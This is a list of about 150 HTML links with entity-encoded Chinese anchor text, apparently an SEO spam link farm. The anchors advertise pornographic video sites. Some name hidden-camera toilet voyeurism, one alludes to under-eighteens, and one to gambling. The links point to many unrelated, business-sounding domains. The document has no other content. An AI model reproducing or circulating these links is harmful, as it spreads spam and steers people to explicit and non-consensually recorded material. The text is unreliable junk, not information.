<a href="http://nonojoy.com" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gztqtt.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://whgkjx.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;</a>|
<a href="http://jiandanqinxin.com" target="_blank">&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oyiwu.com" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;</a>|
<a href="http://ynjtcw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liuliangcloud.com" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;&#x4E09;&#x7535;&#x5F71;</a>|
<a href="http://gengruo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://jiafenmao.com" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://huafanfan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x679C;&#x51BB;&#x4F20;&#x5A92;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://365zihua.com" target="_blank">&#x4E9A;&#x6D32;&#x5996;&#x7CBE;&#x5929;&#x5802;</a>|
<a href="http://xajyw.com" target="_blank">&#x9752;&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://vsmou.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://gftlbb.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ptxrd.com" target="_blank">&#x591C;&#x591C;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x8FDB;&#x7684;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://tuozhan365.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hbtydz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdr9.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kjcnw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x5973;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x533A;</a>|
<a href="http://fzitq.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x8273;&#x60C5;&#x7EFC;&#x5408;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://sd-lantian.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://njfpw.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hhjy999.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x5395;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haomiss.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://mr121.com" target="_blank">&#x7C89;&#x5AE9;&#x88AB;&#x7C97;&#x5927;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://brandfoco.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://shoushudashi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://iosicloud.com" target="_blank">&#x4E45;&#x7AE0;&#x8349;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://qqdaily.com" target="_blank">h&#x52A8;&#x6F2B;&#x65E0;&#x906E;&#x6321;&#x6210;&#x672C;&#x4EBA;h&#x89C6;&#x9891;</a>|
<a href="http://dhmsw.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;10p</a>|
<a href="http://xhlsq.com" target="_blank">&#x65E5;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://agcyy.com" target="_blank">&#x6346;&#x7ED1;&#x767D;&#x4E1D;&#x7C89;&#x8272;jk&#x9707;&#x52A8;&#x6367;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://fzhsgolf.com" target="_blank">&#x514D;&#x8D39;&#x592B;&#x59BB;&#x751F;&#x6D3B;&#x7247;av</a>|
<a href="http://021barcode.com" target="_blank">a&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://sdygnm.com" target="_blank">&#x56FD;&#x4EA7;&#x8FDB;&#x53BB;&#x8212;&#x670D;&#x597D;&#x723D;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://scdqwy.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x5728;&#x7EBF;</a>|
<a href="http://w630.com" target="_blank">&#x5341;&#x516B;&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;</a>|
<a href="http://gp518.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://gzlgxy.com" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://hhysm.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;97</a>|
<a href="http://kkunion.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x4E2D;&#x6587;</a>|
<a href="http://m079.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ntjiu.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://xnjiajia.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://chsdi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://gupiaojiayuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://lcxinyu.com" target="_blank">&#x65E5;&#x672C;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzmjjd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x871C;&#x6843;</a>|
<a href="http://shuangyingmj.com" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6CEC;</a>|
<a href="http://18jushang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzxc99.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x9AD8;&#x6E05; &#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;</a>|
<a href="http://cn-anta.com" target="_blank">&#x4EBA;&#x59BB;&#x53E6;&#x7C7B; &#x4E13;&#x533A; &#x6B27;&#x7F8E; &#x5236;&#x670D;</a>|
<a href="http://f7942.com" target="_blank">&#x6027;&#x5927;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://cnkky.com" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yangguangtao.com" target="_blank">&#x5BC6;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://114021.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av</a>|
<a href="http://mem100.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://molishell.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moxintong.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fulincg.com" target="_blank">&#x7537;&#x4EBA;&#x6FC0;&#x70C8;&#x542E;&#x4E73;&#x5403;&#x5976;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cqyijiu.com" target="_blank">&#x5168;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sxlsjy.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pengchoujiao.com" target="_blank">&#x4E45;&#x4E45;&#x9891;&#x9053;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x7247;</a>|
<a href="http://nxqhgy.com" target="_blank">av&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stoneswang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengdiluolan.com" target="_blank">&#x8D85;&#x78B0;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://whdtt.com" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;</a>|
<a href="http://gg114.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x6210;&#x4EBA;</a>|
<a href="http://zhouzhibbs.com" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://libomo.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhuaji.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV&#x8D85;&#x78B0;</a>|
<a href="http://gfdsgf.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jscwo.com" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://flycao.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://snj2.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meisterpiano.com" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://x531.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zgsdtx.com" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x6BDB;&#x8338;&#x8338;&#x7684;B&#x81EA;&#x6170;</a>|
<a href="http://lfjzgs.com" target="_blank">&#x4E8C;&#x7EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zhuifeng6.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://npjrw.com" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://hzzffz.com" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hbqysn.com" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://o2oeasy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x5A77;&#x5A77;</a>|
<a href="http://tao121.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ytshengxuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjinma.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x811A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hcfdw.com" target="_blank">av&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ttlaowu.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://tjxqw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://bnwmk.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x80A1;av</a>|
<a href="http://18b1b.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://gbp9.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://url86.com" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jindouyuan.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weineiruila.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;</a>|
<a href="http://cctbw.com" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://sanweiban.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;</a>|
<a href="http://ymgogo.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://qh167.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://bumeisi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mll1.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzhjks.com" target="_blank">&#x5BC6;&#x81C2;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yecsy.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongyet.com" target="_blank">99&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://77clean.com" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x6B27;&#x7F8E;&#x5341;&#x65E5;&#x97E9;&#x5341;&#x56FD;&#x4EA7;</a>|
<a href="http://rlsqc.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://soojungcn.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdqqw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aidie5.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yongxinbang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdrdp.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://jyszp.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x9AD8;&#x6F6E;</a>|
<a href="http://51nahuo.com" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5C0F;&#x7247;</a>|
<a href="http://hzwqq.com" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://fzeasy.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x9AD8;&#x6E05;</a>|
<a href="http://lyg01.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5B97;&#x548C;&#x7CBE;&#x54C1;1&#x4E0A;&#x6620;</a>|
<a href="http://snj2.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hana-movie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ryhuojia.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://ctfjj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zhilee.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AD9;</a>|
<a href="http://dlcdjs.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hdgjwl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://nnotc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xinxinyulu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxshuhua.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyygo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x70ED;</a>|
<a href="http://yongtaif.com" target="_blank">&#x4E9A;&#x6D32;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qicheng1.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lasdg.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x592A;&#x9999;&#x8549;</a>|
<a href="http://dhmsw.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x7406;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://raiserchem.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;XXXX&#x2169;&#x53E6;&#x7C7B;</a>|
<a href="http://henan-zhaoge.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://guiyiclub.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E4B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://jifang6.com" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szguangtai.com" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;</a>|
<a href="http://jl269.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;</a>|
<a href="http://yilongjia.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5987;</a>|
<a href="http://x531.com" target="_blank">26.uuu&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jchww.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x89C6;&#x9891;</a>|
<a href="http://hqdytt.com" target="_blank">&#x4E9A;&#x6D32;r&#x6210;&#x4EBA;av&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x6FB3;&#x95E8;&#x8D4C;</a>|
<a href="http://wmygj.com" target="_blank">&#x798F;&#x5229;1&#x798F;&#x5229;1&#x533A;&#x798F;&#x5229;2&#x533A;</a>|
<a href="http://shaoyifeng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkqjxgold.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://nanghun.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://csqzsh.com" target="_blank">&#x6B27;&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zaihuiwang.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://caocaoks.com" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://hongtulux.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;yy6080&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://cfmtw.com" target="_blank">&#x591C;&#x591C;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x8FDB;&#x7684;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
